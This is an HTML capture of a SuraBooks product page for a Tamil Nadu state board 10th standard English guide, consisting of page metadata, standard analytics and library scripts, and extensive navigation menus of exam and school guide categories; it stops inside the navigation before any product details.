

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Books/175421/10th-standard-guide-english-tamilnadu-state-board-samcheer-syllabus
body_size: 20128
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Sura`s 10th Std Smart English Guide | 10th English Guide</title>
	<meta name="description" content="Sura's Tamil Nadu State Board Samacheer Kalvi 10th Std English Guide will help you get through your subjective questions in the exam." />
	<meta name="keywords" content="10th English Guide, 10th Std English Guide, 10th Standard English Guide, English 10th Guide, English Guide for Class 10, English Book, Model Question Paper" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="a4bb0620445175df77a6e498-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="a4bb0620445175df77a6e498-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="a4bb0620445175df77a6e498-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
<li><a href='https://www.surabooks.com/Category/26605/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-mains-book'>TNPSC Group 2 Mains</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC</a></li>
<li><a href='https://www.surabooks.com/Category/6520/competitive-exam-books/rrb-study-materials'>RRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
